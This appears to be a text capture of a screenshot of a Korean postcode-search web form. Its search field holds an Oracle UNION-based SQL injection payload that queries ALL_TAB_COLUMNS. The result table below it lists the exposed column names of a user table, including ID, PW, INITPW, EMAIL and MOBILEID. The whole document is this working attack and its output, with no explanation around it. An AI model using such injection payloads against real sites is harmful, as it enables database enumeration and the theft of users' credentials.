 우 편 번 호 체 크
동 이름 입력 영등포동1%' UNION SELECT NULL, COLUMN_NAME, NULL FROM ALL_TAB_COLUMNS WHERE TABLE_NAME= 검색
우편번호 동 주 소
150031 영등포동1가 서울특별시 영등포구 영등포동1가
null ADDRS1 null
null ADDRS2 null
null EMAIL null
null FAILCOUNT null
null ID null
null IDLEVEL null
null INITPW null
null MOBILEID null
null NAME null
null POSITION null
null PW null
null PWA null
null PWQ null
null ZIP_CODE null